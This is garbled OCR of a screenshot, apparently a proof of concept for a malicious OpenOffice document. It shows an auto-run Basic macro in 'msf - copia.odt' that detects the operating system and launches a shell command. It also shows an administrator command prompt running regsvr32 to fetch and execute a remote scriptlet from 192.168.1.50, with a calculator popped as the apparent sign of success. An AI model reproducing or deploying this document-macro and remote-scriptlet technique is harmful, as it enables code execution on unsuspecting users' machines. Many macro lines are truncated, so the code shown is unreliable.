 msf - copia.odt.Standard - OpenOffice.org Basic
Archivo Editar Ver Herramientas Ventana Ayuda
[msf - copia.odt].Standard
Sub OnLoad
Dim os as string
os = GetOS
If os = "windows" OR os = "osx" OR os = "linux" Then
Exploit
end If
End Sub
Sub Exploit
Shell("cmd.exe /
End Sub
Function GetOS() a
select case getG
case 1:
GetOS = "win
case 3:
GetOS = "osx
case 4:
GetOS = "lin
end select
End Function
Function GetExtNam
select case GetO
case "windows"
GetFileName = "exe"
case else
GetFileName = "bin"
end select
End Function
Administrador: C:\Windows\system32\cmd.exe
C:\Users\Administrador>regsvr32.exe /s /i:http://192.168.1.50/test.sct scrobj.dl
l
C:\Users\Administrador>
Calculadora
Ver Edición Ayuda
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +
Observador:
Llamadas:
Variable Valor Tipo